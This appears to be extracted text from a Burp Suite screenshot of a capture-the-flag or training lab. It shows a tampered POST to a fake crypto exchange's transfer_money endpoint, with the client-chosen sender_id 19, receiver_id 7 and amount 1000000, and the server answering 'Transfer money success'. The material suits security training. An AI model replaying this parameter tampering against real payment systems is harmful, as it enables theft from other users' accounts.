 Send
Cancel
<
>
Target: https://koinbase-53c
Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/transaction.php?action=transfer_money HTTP/1.1
2 Host: koinbase-53c1041dd203e.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=301454280a80426a7a71adb7912f808c
4 Content-Length: 41
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://koinbase-53c1041dd203e.cyberjutsu-lab.tech
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/send_money.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 sender_id=19&receiver_id=7&amount=1000000
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 07 May 2023 10:41:11 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":"Transfer money success"
}
Search...
0 matches